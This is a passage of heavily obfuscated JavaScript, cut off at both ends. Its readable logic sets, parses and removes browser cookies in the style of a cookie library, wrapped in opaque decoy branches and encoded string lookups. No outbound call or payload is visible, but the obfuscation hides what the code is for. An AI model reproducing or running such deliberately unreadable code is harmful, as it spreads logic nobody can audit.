_0x5d18f1=0x0;_0x11182f[_0x2773c1(0x2f2)](_0x5d18f1,0x2710);_0x5d18f1++){let _0x277b96=_0x25f3fb[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x39ff4[_0x2773c1(0x28b)](),0x3e8)),_0x2ba33e=_0x33c54f[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x2c1be2[_0x2773c1(0x28b)](),0x3e8)),_0x3998b5=_0x11182f[_0x2773c1(0x288)](_0x2ba33e,_0x277b96);_0x11182f[_0x2773c1(0x2d2)](_0x3998b5,_0x5f94a)?_0x5f94a[_0x3998b5]++:_0x5f94a[_0x3998b5]=0x1;}delete _0x5f94a['0'];let _0x2b4cee=[];_0xea920f[_0x2773c1(0x8fc)](_0x5f94a)[_0x2773c1(0x7b9)](_0x175058=>{const _0x588aaf=_0x2773c1;_0x2b4cee[_0x588aaf(0x20b)](+_0x175058);});let _0x44b81c=_0x1d662f[_0x2773c1(0x957)](..._0x2b4cee);return _0x44b81c;}else _0xc5034e[_0x2773c1(0x526)]=new Date(_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x80c)](new Date(),0x1),_0x3f737a[_0x2773c1(0x80c)](_0xc5034e[_0x2773c1(0x526)],0x5265c00)));}_0xc5034e[_0x2773c1(0x526)]=_0xc5034e[_0x2773c1(0x526)]?_0xc5034e[_0x2773c1(0x526)][_0x2773c1(0x770)]():'';try{if(_0x3f737a[_0x2773c1(0x3b9)](_0x3f737a[_0x2773c1(0x604)],_0x3f737a[_0x2773c1(0x2e9)])){var _0xb8dfe=JSON[_0x2773c1(0x293)](_0x51245f);if(/^[\{\[]/[_0x2773c1(0x72f)](_0xb8dfe)){if(_0x3f737a[_0x2773c1(0x55f)](_0x3f737a[_0x2773c1(0x8d7)],_0x3f737a[_0x2773c1(0x8d7)]))_0x51245f=_0xb8dfe;else return _0xb36a24(_0xf49631-_0x509963.floor(_0x25268c/_0x1795ef)*_0x25620d,_0x497ff9);}}else _0x2fd0b4[_0x2773c1(0x803)]=_0x11182f[_0x2773c1(0x5f9)];}catch(_0x56bf80){}_0x51245f=_0x232b52[_0x2773c1(0x563)]?_0x232b52[_0x2773c1(0x563)](_0x51245f,_0x34883a):_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x38b)](String,_0x51245f))[_0x2773c1(0x443)](/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),_0x34883a=_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x235)](String,_0x34883a))[_0x2773c1(0x443)](/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)[_0x2773c1(0x443)](/[\(\)]/g,escape);var _0x263b39='';for(var _0x41f0ec in _0xc5034e){if(_0x3f737a[_0x2773c1(0x722)](_0x3f737a[_0x2773c1(0x5a1)],_0x3f737a[_0x2773c1(0x51e)])){let _0x1c24f2=_0x11182f[_0x2773c1(0x298)](_0x53db17,_0x238e30[_0x5dd374],_0x403580[_0x4b85ca]);_0x5660c6[_0x2773c1(0x791)](_0x1c24f2),_0x357b16[_0x2773c1(0x20b)](_0x1c24f2);}else{if(!_0xc5034e[_0x41f0ec]){if(_0x3f737a[_0x2773c1(0x8b4)](_0x3f737a[_0x2773c1(0x63b)],_0x3f737a[_0x2773c1(0x323)])){const _0x436143={};_0x436143[_0x2773c1(0x526)]=0x1,_0x54162e[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x436143),_0xcaa9fb[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x684)],_0x51aba6);}else continue;}_0x263b39+=_0x3f737a[_0x2773c1(0x6dc)](';\x20',_0x41f0ec);if(_0x3f737a[_0x2773c1(0x8b4)](_0xc5034e[_0x41f0ec],!![])){if(_0x3f737a[_0x2773c1(0x69e)](_0x3f737a[_0x2773c1(0x6ce)],_0x3f737a[_0x2773c1(0x6ce)]))continue;else _0x4737a2=_0x594685[_0x2773c1(0x317)];}_0x263b39+=_0x3f737a[_0x2773c1(0x94f)]('=',_0xc5034e[_0x41f0ec][_0x2773c1(0x264)](';')[0x0]);}}return document[_0x2773c1(0x303)]=_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x8ee)](_0x34883a,'='),_0x51245f),_0x263b39);}}function _0x48fb44(_0x490d08,_0x2abf45){const _0x4b4658=_0x5bd604;if(_0x3f737a[_0x4b4658(0x400)](_0x3f737a[_0x4b4658(0x90e)],_0x3f737a[_0x4b4658(0x7b2)])){if(_0x3f737a[_0x4b4658(0x8b4)](typeof document,_0x3f737a[_0x4b4658(0x8d1)])){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x820)],_0x3f737a[_0x4b4658(0x76b)]))return;else{const _0xec1a95=_0x11182f[_0x4b4658(0x7f6)][_0x4b4658(0x264)]('|');let _0x3a145d=0x0;while(!![]){switch(_0xec1a95[_0x3a145d++]){case'0':_0x36788b[_0x4b4658(0x8b3)]=_0x2fdccd[_0x4b4658(0x8b3)];continue;case'1':_0x58085b[_0x4b4658(0x8ea)]();continue;case'2':_0x185bcb[_0x4b4658(0x3c7)][_0x4b4658(0x5ab)](_0x2f3cda,_0x4a1808[_0x4b4658(0x3c7)]);continue;case'3':_0x6e3cd2[_0x4b4658(0x3ed)]();continue;case'4':_0x275e62[_0x4b4658(0x2f9)]();continue;}break;}}}var _0x1df2f8={},_0x2cb9aa=document[_0x4b4658(0x303)]?document[_0x4b4658(0x303)][_0x4b4658(0x264)](';\x20'):[],_0x5912bc=0x0;for(;_0x3f737a[_0x4b4658(0x401)](_0x5912bc,_0x2cb9aa[_0x4b4658(0x967)]);_0x5912bc++){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x596)],_0x3f737a[_0x4b4658(0x596)])){let _0x5c98cb=_0x11182f[_0x4b4658(0x643)](_0x79104a);_0x5c98cb[_0x4b4658(0x26a)][_0x4b4658(0x95e)]=_0x588097[_0x578b47],_0x406359[_0x4b4658(0x791)](_0x5c98cb),_0x826c3a[_0x4b4658(0x20b)](_0x5c98cb);}else{var _0x2e2397=_0x2cb9aa[_0x5912bc][_0x4b4658(0x264)]('='),_0x5e084d=_0x2e2397[_0x4b4658(0x7bb)](0x1)[_0x4b4658(0x8a5)]('=');if(!_0x2abf45&&_0x3f737a[_0x4b4658(0x37d)](_0x5e084d[_0x4b4658(0x60c)](0x0),'\x22')){if(_0x3f737a[_0x4b4658(0x8b4)](_0x3f737a[_0x4b4658(0x576)],_0x3f737a[_0x4b4658(0x4d7)]))return null;else _0x5e084d=_0x5e084d[_0x4b4658(0x7bb)](0x1,-0x1);}try{if(_0x3f737a[_0x4b4658(0x5b5)](_0x3f737a[_0x4b4658(0x7ff)],_0x3f737a[_0x4b4658(0x1f8)])){let _0x2bc0b1=_0x5f33fb[_0x4b4658(0x725)]('a');return _0x2bc0b1[_0x4b4658(0x92a)]=_0x787ef7,_0x2bc0b1[_0x4b4658(0x3e0)];}else{var _0x2552d9=_0x3f737a[_0x4b4658(0x1e9)](_0x2bcb7d,_0x2e2397[0x0]);_0x5e084d=(_0x232b52[_0x4b4658(0x8e7)]||_0x232b52)(_0x5e084d,_0x2552d9)||_0x3f737a[_0x4b4658(0x235)](_0x2bcb7d,_0x5e084d);if(_0x2abf45){if(_0x3f737a[_0x4b4658(0x3ae)](_0x3f737a[_0x4b4658(0x3c8)],_0x3f737a[_0x4b4658(0x325)]))return _0x509cbc;else try{if(_0x3f737a[_0x4b4658(0x903)](_0x3f737a[_0x4b4658(0x670)],_0x3f737a[_0x4b4658(0x670)]))return;else _0x5e084d=JSON[_0x4b4658(0x6df)](_0x5e084d);}catch(_0xa6fbd8){}}_0x1df2f8[_0x2552d9]=_0x5e084d;if(_0x3f737a[_0x4b4658(0x831)](_0x490d08,_0x2552d9)){if(_0x3f737a[_0x4b4658(0x7d9)](_0x3f737a[_0x4b4658(0x29d)],_0x3f737a[_0x4b4658(0x29d)]))break;else return{};}}}catch(_0x4ee717){}}}return _0x490d08?_0x1df2f8[_0x490d08]:_0x1df2f8;}else return null;}return _0xf7b897[_0x5bd604(0x8fa)]=_0x498951,_0xf7b897[_0x5bd604(0x591)]=function(_0x37a190){const _0x3859c7=_0x5bd604,_0x319b37={'RUmQd':function(_0x1c3103,_0x112ed8,_0x420903){const _0x3cbbab=_0x46d9;return _0x11182f[_0x3cbbab(0x298)](_0x1c3103,_0x112ed8,_0x420903);}};return _0x11182f[_0x3859c7(0x87a)](_0x11182f[_0x3859c7(0x271)],_0x11182f[_0x3859c7(0x271)])?_0x11182f[_0x3859c7(0x298)](_0x48fb44,_0x37a190,![]):_0x319b37[_0x3859c7(0x77a)](_0x1992d5,_0x1e29a0,_0x1576c6);},_0xf7b897[_0x5bd604(0x8a3)]=function(_0x3d9c15){const _0x2febf6=_0x5bd604,_0x3d7e22={'Uejfy':function(_0x552820,_0x572814){const _0x116fb9=_0x46d9;return _0x11182f[_0x116fb9(0x730)](_0x552820,_0x572814);},'SfbYR':function(_0x1159ef,_0x3cbfa8){const _0x17c891=_0x46d9;return _0x11182f[_0x17c891(0x470)](_0x1159ef,_0x3cbfa8);},'YBQqZ':function(_0x57b813,_0x4ca83d){const _0x3b844e=_0x46d9;return _0x11182f[_0x3b844e(0x77e)](_0x57b813,_0x4ca83d);},'dTJTN':function(_0x247955,_0x10004a){const _0x4dbffb=_0x46d9;return _0x11182f[_0x4dbffb(0x1fc)](_0x247955,_0x10004a);},'RHshi':function(_0x2ea4ed,_0x39a7f4){const _0x18dc4f=_0x46d9;return _0x11182f[_0x18dc4f(0x730)](_0x2ea4ed,_0x39a7f4);},'ErUwD':function(_0x210819,_0x230bef){const _0x21a5eb=_0x46d9;return _0x11182f[_0x21a5eb(0x58a)](_0x210819,_0x230bef);},'YCqQD':function(_0x19f52a,_0x2c5528){const _0x374495=_0x46d9;return _0x11182f[_0x374495(0x7a4)](_0x19f52a,_0x2c5528);},'YmYhq':function(_0x1889ef,_0xf3480){const _0x8ef78f=_0x46d9;return _0x11182f[_0x8ef78f(0x58a)](_0x1889ef,_0xf3480);}};if(_0x11182f[_0x2febf6(0x755)](_0x11182f[_0x2febf6(0x57b)],_0x11182f[_0x2febf6(0x7c4)]))return _0x11182f[_0x2febf6(0x723)](_0x48fb44,_0x3d9c15,!![]);else _0x106f49+=_0x281570[_0x3d7e22[_0x2febf6(0x380)](_0x49904f[_0x3e1da1],0x2)],_0x59fd7e+=_0x156ffe[_0x3d7e22[_0x2febf6(0x656)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0xf0a9b9[_0x19ddc9],0x3),0x4),_0x3d7e22[_0x2febf6(0x3a4)](_0x562e08[_0x3d7e22[_0x2febf6(0x2f1)](_0x30325b,0x1)],0x4))],_0x1e9f5c+=_0x5ef7b1[_0x3d7e22[_0x2febf6(0x3c3)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0x32b9b2[_0x3d7e22[_0x2febf6(0x2f1)](_0x3bf81b,0x1)],0xf),0x2),_0x3d7e22[_0x2febf6(0x380)](_0x5a4cba[_0x3d7e22[_0x2febf6(0x907)](_0x1f871e,0x2)],0x6))],_0x203997+=_0x303f32[_0x3d7e22[_0x2febf6(0x484)](_0x3fa538[_0x3d7e22[_0x2febf6(0x907)](_0x3f4410,0x2)],0x3f)];},_0xf7b897[_0x5bd604(0x7d3)]=function(_0x3c5df8,_0x256bcf){const _0x1f0f7b=_0x5bd604;if(_0x11182f[_0x1f0f7b(0x755)](_0x11182f[_0x1f0f7b(0x66a)],_0x11182f[_0x1f0f7b(0x21d)])){const _0x3c0066={};_0x3c0066[_0x1f0f7b(0x526)]=-0x1,_0x11182f[_0x1f0f7b(0x61a)](_0x498951,_0x3c5df8,'',_0x11182f[_0x1f0f7b(0x95a)](_0x1be89f,_0x256bcf,_0x3c0066));}else _0xf2c52=_0x40ee03[_0x1f0f7b(0x6df)](_0x58a743);},_0xf7b897[_0x5bd604(0x302)]={},_0xf7b897[_0x5bd604(0x265)]=_0x5bf3e7,_0xf7b897;}}return _0x3f737a[_0x42bdf0(0x1e9)](_0x5bf3e7,function(){});}),(function(){const _0x5d24bd=_0x46d9,_0x5b08a3={'qbcmG':function(_0x2f2ad1,_0x33012d){return _0x2f2ad1<_0x33012d;},'dtvUR':function(_0x3d57e8){return _0x3d57e8();},'KyBkQ':function(_0x5a64dc,_0x4b7bbd){return _0x5a64dc!==_0x4b7bbd;},'Ybltn':_0x5d24bd(0x2aa),'SQoQo':_0x5d24bd(0x613),'WQdLV':function(_0x3f4ed2,_0x3f1cdd){return _0x3f4ed2===_0x3f1cdd;},'gDfPO':_0x5d24bd(0x359),'rKEeC':_0x5d24bd(0x522),'YbnNy':_0x5d24bd(0x228),'TGcIw':function(_0x5f012e,_0x4a8930){return _0x5f012e||_0x4a8930;},'gEimi':_0x5d24bd(0x710),'WGbdj':_0x5d24bd(0x84e),'kTYJa':_0x5d24bd(0x418),'eEIZZ':function(_0x192e04,_0xb8f012){return _0x192e04(_0xb8f012);},'IghTS':_0x5d24bd(0x91e),'PQrEx':_0x5d24bd(0x320),'NYsAp':_0x5d24bd(0x31b),'uZnxn':_0x5d24bd(0x8c5),'yoxoI':_0x5d24bd(0x6cc),'KIjes':_0x5d24bd(0x43a),'SuDqy':_0x5d24bd(0x495),'wxirZ':_0x5d24bd(0x317),'jCaEZ':_0x5d24bd(0x7ab),'kBQPz':_0x5d24bd(0x979),'mtrAL':function(_0x2e73d0,_0x54574d){return _0x2e73d0(_0x54574d);},'DTSom':_0x5d24bd(0x544),'JQhfP':function(_0x1ffab1,_0x536cb4){return _0x1ffab1===_0x536cb4;},'pYfay':_0x5d24bd(0x4b5),'UiyjU':_0x5d24bd(0x493),'fMkvl':function(_0x6edd49,_0x3709d5){return _0x6edd49!==_0x3709d5;},'cGBxg':_0x5d24bd(0x7b4),'KRjUw':_0x5d24bd(0x26d),'VBXUd':_0x5d24bd(0x2d9),'OikTA':_0x5d24bd(0x60f),'nGJrD':_0x5d24bd(0x28e),'HYBlK':_0x5d24bd(0x2a1),'yFmis':_0x5d24bd(0x3e8),'wAqCq':_0x5d24bd(0x3e3),'zYMAu':function(_0x2cca88,_0x5eddbc){return _0x2cca88*_0x5eddbc;},'qakuU':function(_0x4a8cd9,_0x4a9e75){return _0x4a8cd9-_0x4a9e75;},'mgfZB':function(_0x248308,_0x138284){return _0x248308 in _0x138284;},'RHzbB':_0x5d24bd(0x649),'dFbpZ':_0x5d24bd(0x6e0),'Kddje':_0x5d24bd(0x6e2),'CthDM':_0x5d24bd(0x93e),'RCbDH':_0x5d24bd(0x284),'hFxIf':_0x5d24bd(0x5b0),'KkSVo':_0x5d24bd(0x74a),'lWasV':_0x5d24bd(0x690),'lIXXg':_0x5d24bd(0x51a),'JwxbS':_0x5d24bd(0x372),'PyxSx':_0x5d24bd(0x6a2),'WLMLR':_0x5d24bd(0x5ee),'dgYXv':_0x5d24bd(0x607),'GKCMh':function(_0x363640,_0x5e9c50){return _0x363640!==_0x5e9c50;},'QuSXT':_0x5d24bd(0x3d3),'dZUsR':function(_0x14f279,_0x100e43,_0x37c5a4){return _0x14f279(_0x100e43,_0x37c5a4);},'evBMQ':function(_0x197ec8,_0x11bf68){return _0x197ec8-_0x11bf68;},'ddUhs':function(_0x8dfbc9,_0x307295){return _0x8dfbc9/_0x307295;},'AHKXF':function(_0x581582,_0xd6ee59,_0x2f42b3,_0x5f17f0){return _0x581582(_0xd6ee59,_0x2f42b3,_0x5f17f0);},'XUydv':function(_0x114bbf,_0x51f1f4){return _0x114bbf===_0x51f1f4;},'TKZcA':_0x5d24bd(0x639),'HZuVi':function(_0x5cd99f,_0x436e94){return _0x5cd99f<_0x436e94;},'LjlMI':function(_0x1e2945,_0x4d4629){return _0x1e2945!==_0x4d4629;},'AnQPR':_0x5d24bd(0x3f7),'StBLO':_0x5d24bd(0x2ed),'YGjTZ':_0x5d24bd(0x3f5),'SLbjh':function(_0x205557,_0x4b64a3){return _0x205557===_0x4b64a3;},'JLVRR':function(_0x2d27d4,_0xf84e17){return _0x2d27d4!==_0xf84e17;},'Ulbva':_0x5d24bd(0x252),'fuXPc':_0x5d24bd(0x289),'wJUDu':_0x5d24bd(0x6da),'eOVuw':_0x5d24bd(0x7d1),'CqpqU':_0x5d24bd(0x4bc),'OpkKu':_0x5d24bd(0x967),'lgGQd':function(_0x425710,_0x20df05){return _0x425710<_0x20df05;},'vqyHz':_0x5d24bd(0x40a),'nuBqI':_0x5d24bd(0x467),'eaIHh':_0x5d24bd(0x8c0),'XClzF':function(_0x30e062,_0xec42de){return _0x30e062+_0xec42de;},'vdzMF':function(_0x3b4b98,_0x5baa2f){return _0x3b4b98+_0x5baa2f;},'CLvTQ':function(_0x34e821,_0x86e498){return _0x34e821!==_0x86e498;},'WNMob':_0x5d24bd(0x540),'KgprJ':function(_0x3e45a5,_0x2b1450){return _0x3e45a5<_0x2b1450;},'daCtw':function(_0x5a7ada,_0x4a46b1){return _0x5a7ada!==_0x4a46b1;},'LCTOK':_0x5d24bd(0x73d),'asAsX':_0x5d24bd(0x6be),'JkSzj':function(_0x33b804,_0x18e96a,_0x164132,_0x1bdbab){return _0x33b804(_0x18e96a,_0x164132,_0x1bdbab);},'Zgwmn':function(_0x631972,_0x57ba39){return _0x631972>>_0x57ba39;},'vZwHP':function(_0x18b07c,_0x23d322){return _0x18b07c===_0x23d322;},'cffZt':_0x5d24bd(0x2c4),'hqoWt':_0x5d24bd(0x89c),'fXXgS':function(_0x7876ca,_0x207a80){return _0x7876ca===_0x207a80;},'tCSbn':_0x5d24bd(0x4f7),'xSToW':_0x5d24bd(0x1d8),'NgJIK':_0x5d24bd(0x85e),'AtRsk':_0x5d24bd(0x433),'QMcau':_0x5d24bd(0x96c),'cUrUY':_0x5d24bd(0x8bc),'phbuD':_0x5d24bd(0x852),'GVoZR':_0x5d24bd(0x1fa),'pGWmJ':_0x5d24bd(0x4be),'ybype':_0x5d24bd(0x474),'nIkwc':_0x5d24bd(0x26c),'nxWmC':_0x5d24bd(0x7f3),'WaRBK':_0x5d24bd(0x964),'EYHLD':function(_0x9ad3d4,_0x3c7fc7){return _0x9ad3d4!==_0x3c7fc7;},'bOAZJ':_0x5d24bd(0x862),'LJJym':function(_0x151c40,_0xfd9c64){return _0x151c40!==_0xfd9c64;},'FtpOd':function(_0x568bb2,_0xb6f0c6){return _0x568bb2!==_0xb6f0c6;},'xjqai':_0x5d24bd(0x56d),'EHkBT':function(_0x4966c4,_0x33ffcd){return _0x4966c4!==_0x33ffcd;},'LtTop':function(_0x2146d1,_0x35f5d4){return _0x2146d1!==_0x35f5d4;},'IuzaB':_0x5d24bd(0x729),'QYFzU':_0x5d24bd(0x6cb),'OrJxn':_0x5d24bd(0x3e4),'gDHDx':_0x5d24bd(0x712),'LoqlU':_0x5d24bd(0x547),'sxTjj':_0x5d24bd(0x7b8),'BuOyT':function(_0x3682b5,_0x199076){return _0x3682b5|_0x199076;},'QcHzg':function(_0x323f75,_0x3caf15){return _0x323f75<<_0x3caf15;},'ZdeJa':function(_0x149796,_0x12702b){return _0x149796&_0x12702b;},'tGzRw':function(_0x2b045f,_0x14a698){return _0x2b045f>>_0x14a698;},'pnksf':function(_0x4eb574,_0x23f0ab){return _0x4eb574+_0x23f0ab;},'EfyrH':_0x5d24bd(0x5a7),'jZmeQ':_0x5d24bd(0x3f2),'mlEwY':_0x5d24bd(0x8a4),'jBkIC':_0x5d24bd(0x258),'ZDunm':_0x5d24bd(0x819),'pYopc':_0x5d24bd(0x732),'OiLMk':_0x5d24bd(0x6ee),'UcDAf':_0x5d24bd(0x943),'EIADV':_0x5d24bd(0x33a),'JcWjm':_0x5d24bd(0x674),'Clwde':_0x5d24bd(0x88d),'rpmgk':_0x5d24bd(0x583),'sZblj':_0x5d24bd(0x5cb),'qZSrd':_0x5d24bd(0x8fd),'jleGd':_0x5d24bd(0x675),'TUioJ':_0x5d24bd(0x390),'cTkoX':_0x5d24bd(0x32d),'mcRhK':_0x5d24bd(0x8cb),'GnDgB':_0x5d24bd(0x7a1),'euQQu':_0x5d24bd(0x8b5),'zZQOq':_0x5d24bd(0x915),'leSxS':_0x5d24bd(0x350),'KYewF':_0x5d24bd(0x82e),'FudRS':_0x5d24bd(0x40f),'kPusD':_0x5d24bd(0x920),'ggSEY':_0x5d24bd(0x711),'IqFJR':_0x5d24bd(0x796),'LzLQK':_0x5d24bd(0x3e1),'cQPgb':_0x5d24bd(0x6de),'lGXec':_0x5d24bd(0x315),'PJHJJ':_0x5d24bd(0x2e4),'EnQgr':_0x5d24bd(0x434),'lCIip':_0x5d24bd(0x43d),'PHgLs':_0x5d24bd(0x36e),'WhkIC':_0x5d24bd(0x3bf),'SEcEi':_0x5d24bd(0x65b),'QQzfb':_0x5d24bd(0x5b7),'FhFDJ':_0x5d24bd(0x889),'tHsHA':_0x5d24bd(0x69f),'LOMaP':_0x5d24bd(0x223),'DpkRF':_0x5d24bd(0x551),'IKRvA':_0x5d24bd(0x376),'kgEcy':_0x5d24bd(0x3a9),'bHkQD':_0x5d24bd(0x414),'YnNJt':_0x5d24bd(0x4d0),'jnwTu':_0x5d24bd(0x910),'MwExv':_0x5d24bd(0x773),'ggwrS':_0x5d24bd(0x6af),'iSLDO':_0x5d24bd(0x7e6),'bWQJm':_0x5d24bd(0x4af),'bfSCk':_0x5d24bd(0x6c6),'QWhyu':_0x5d24bd(0x86d),'rmjql':_0x5d24bd(0x7e0),'BcoYU':_0x5d24bd(0x2d6),'wbbZl':_0x5d24bd(0x37b),'mgNoR':_0x5d24bd(0x49c),'ppzOc':_0x5d24bd(0x2ff),'SyQhq':_0x5d24bd(0x617),'yGdvl':_0x5d24bd(0x692),'aTGzu':_0x5d24bd(0x4ff),'ACbhh':_0x5d24bd(0x6ff),'YApDG':_0x5d24bd(0x460),'EqUzr':_0x5d24bd(0x24c),'YxeVF':_0x5d24bd(0x1f0),'RdxMn':_0x5d24bd(0x698),'NNJWO':_0x5d24bd(0x428),'KHPJQ':_0x5d24bd(0x56f),'EmHCE':_0x5d24bd(0x5b1),'dSEKm':_0x5d24bd(0x70c),'TrGvN':_0x5d24bd(0x4ec),'BmxXi':_0x5d24bd(0x471),'cgAJv':_0x5d24bd(0x263),'CzgKO':_0x5d24bd(0x644),'dYBrv':_0x5d24bd(0x458),'cqkET':_0x5d24bd(0x610),'ONjCR':_0x5d24bd(0x28a),'hVECK':_0x5d24bd(0x570),'RLsUF':_0x5d24bd(0x43e),'YjnnJ':_0x5d24bd(0x4c7),'gdqVa':_0x5d24bd(0x44f),'QORSJ':_0x5d24bd(0x766),'yGNDx':_0x5d24bd(0x5d6),'RvSWK':_0x5d24bd(0x32e),'OJITP':_0x5d24bd(0x267),'JZIcl':_0x5d24bd(0x885),'RormJ':_0x5d24bd(0x73c),'sLaYX':_0x5d24bd(0x85c),'QIhmY':_0x5d24bd(0x362),'pLIfk':_0x5d24bd(0x757),'CtVUs':_0x5d24bd(0x949),'UtjDs':_0x5d24bd(0x5c7),'jKWXf':_0x5d24bd(0x469),'bSrJA':function(_0x1e6223,_0x32c54c){return _0x1e6223!==_0x32c54c;},'yODqv':_0x5d24bd(0x779),'ahhIt':_0x5d24bd(0x740),'xtvQR':_0x5d24bd(0x28d),'yppXA':function(_0x27852f,_0x1504d0){return _0x27852f===_0x1504d0;},'lWBCk':_0x5d24bd(0x490),'rbpnz':_0x5d24bd(0x3b7),'rXDxG':_0x5d24bd(0x29a),'EaCdG':_0x5d24bd(0x603),'DkKdc':_0x5d24bd(0x97a),'fNqjz':_0x5d24bd(0x59e),'lGAoq':function(_0x2fb9d1,_0x146dff){return _0x2fb9d1!==_0x146dff;},'tWpIr':_0x5d24bd(0x853),'xOPXk':_0x5d24bd(0x211),'dklDp':function(_0x1b7ef6,_0x1ac7f4){return _0x1b7ef6===_0x1ac7f4;},'NPkiA':_0x5d24bd(0x238),'DGWJu':_0x5d24bd(0x54d),'iCBbP':_0x5d24bd(0x245),'IzjSg':function(_0x9fbdfb,_0xae5fb7){return _0x9fbdfb!==_0xae5fb7;},'cfIsJ':_0x5d24bd(0x316),'yyWsT':_0x5d24bd(0x1fd),'LyPAn':function(_0xa1bcf8,_0x30d553){return _0xa1bcf8(_0x30d553);},'AcfKs':function(_0x1313f4,_0x58fd5e){return _0x1313f4(_0x58fd5e);},'KxNWv':_0x5d24bd(0x96f),'RujTv':_0x5d24bd(0x7f8),'vAZIt':function(_0x2c3b5a,_0x53e098){return _0x2c3b5a(_0x53e098);},'gfhWr':function(_0x4aff0c,_0x3c52e7){return _0x4aff0c(_0x3c52e7);},'CGCMr':function(_0x12b825,_0x4144d1){return _0x12b825===_0x4144d1;},'SlfxR':_0x5d24bd(0x6b7),'ExtEq':_0x5d24bd(0x936),'rvMyE':_0x5d24bd(0x813),'VpuAZ':_0x5d24bd(0x5b3),'WEyGq':_0x5d24bd(0x2ca),'sZzPq':_0x5d24bd(0x974),'JfYcc':_0x5d24bd(0x4b2),'nDlFn':_0x5d24bd(0x897),'pdnpO':_0x5d24bd(0x5f6),'xlqRe':_0x5d24bd(0x2ac),'AlyUz':_0x5d24bd(0x29c),'ohzls':_0x5d24bd(0x57a),'yUFey':_0x5d24bd(0x6db),'uejNA':_0x5d24bd(0x916),'dlLQC':_0x5d24bd(0x1f4),'ouzxP':_0x5d24bd(0x3c4),'fCgCZ':_0x5d24bd(0x824),'fbxdH':_0x5d24bd(0x800),'AcLTn':_0x5d24bd(0x552),'CknTq':_0x5d24bd(0x225),'oELcu':_0x5d24bd(0x8a0),'gLFkt':_0x5d24bd(0x8f4),'Iwjpb':_0x5d24bd(0x46e),'GjOsc':_0x5d24bd(0x950),'CYGfi':_0x5d24bd(0x27f),'fVyLm':_0x5d24bd(0x4b0),'dWete':_0x5d24bd(0x4d5),'KJZZr':_0x5d24bd(0x260),'pqkxC':_0x5d24bd(0x70e),'gdHIf':_0x5d24bd(0x4a8),'OSkxn':_0x5d24bd(0x52e),'FjgTm':_0x5d24bd(0x3d0),'QJOsu':_0x5d24bd(0x89f),'oDDtM':_0x5d24bd(0x4b7),'lmgnL':_0x5d24bd(0x4ac),'VZUxB':_0x5d24bd(0x6d3),'LtQPy':_0x5d24bd(0x743),'zjrNa':_0x5d24bd(0x792),'UAnwY':_0x5d24bd(0x95d),'anCFa':_0x5d24bd(0x6f7),'mEOGJ':_0x5d24bd(0x6a1),'zfDGA':_0x5d24bd(0x861),'pueuP':_0x5d24bd(0x8cc),'ouJql':_0x5d24bd(0x205),'cctEZ':_0x5d24bd(0x6b3),'XLyHQ':_0x5d24bd(0x57c),'yXRTq':_0x5d24bd(0x36c),'pzOJU':_0x5d24bd(0x209),'WJRxQ':_0x5d24bd(0x638),'Kbxfe':_0x5d24bd(0x6f3),'miPMF':_0x5d24bd(0x96a),'CZDIB':_0x5d24bd(0x3c0),'yWRpk':_0x5d24bd(0x4c5),'RFlxH':_0x5d24bd(0x5e4),'ZLfnv':_0x5d24bd(0x55b),'xXVmH':_0x5d24bd(0x549),'xJjxR':_0x5d24bd(0x4c9),'GGgFB':_0x5d24bd(0x8e6),'MgLCl':_0x5d24bd(0x8f6),'xgLbC':_0x5d24bd(0x621),'knPxT':_0x5d24bd(0x811),'QGyMo':_0x5d24bd(0x6a6),'JcgJA':_0x5d24bd(0x738),'lAmPu':_0x5d24bd(0x810),'yizrG':_0x5d24bd(0x3fe),'qJVup':_0x5d24bd(0x8ef),'qSPHR':_0x5d24bd(0x8b9),'PxIfA':_0x5d24bd(0x363),'GSoPz':_0x5d24bd(0x708),'rFbjl':_0x5d24bd(0x845),'VEghK':_0x5d24bd(0x788),'lujix':_0x5d24bd(0x4f1),'SwunC':_0x5d24bd(0x6d2),'sAzcc':_0x5d24bd(0x5bc),'bqjBg':function(_0x1adf58,_0xb4a3d2){return _0x1adf58!==_0xb4a3d2;},'HJrJD':_0x5d24bd(0x39c),'KbDeb':_0x5d24bd(0x4b3),'jQkaA':function(_0x513d28,_0x6e90f4){return _0x513d28!==_0x6e90f4;},'FDdRa':_0x5d24bd(0x2fa),'Bwzlq':function(_0x3dc931,_0x1982a6){return _0x3dc931===_0x1982a6;},'WyRPT':_0x5d24bd(0x636),'HNEWO':_0x5d24bd(0x2e5),'sBpkw':_0x5d24bd(0x669),'boNvd':_0x5d24bd(0x524),'xlLxx':function(_0x43e510,_0x2d1b0f){return _0x43e510!==_0x2d1b0f;},'jDiTd':_0x5d24bd(0x78a),'KwYpr':function(_0x3c3de4,_0x4c893f){return _0x3c3de4===_0x4c893f;},'lptsS':_0x5d24bd(0x4ed),'mMeUb':function(_0x3a8d8c,_0x5f1215){return _0x3a8d8c===_0x5f1215;},'kvEaC':_0x5d24bd(0x78d),'nTUdF':_0x5d24bd(0x840),'HKERD':_0x5d24bd(0x56a),'sPJyA':_0x5d24bd(0x336),'wtDMb':function(_0xc2a84a,_0x100fa9){return _0xc2a84a===_0x100fa9;},'WNOtV':_0x5d24bd(0x3a3),'khWxN':function(_0x1e667c,_0xd222c9){return _0x1e667c!==_0xd222c9;},'jNckz':_0x5d24bd(0x764),'tiPWJ':function(_0x281586,_0x5a5836){return 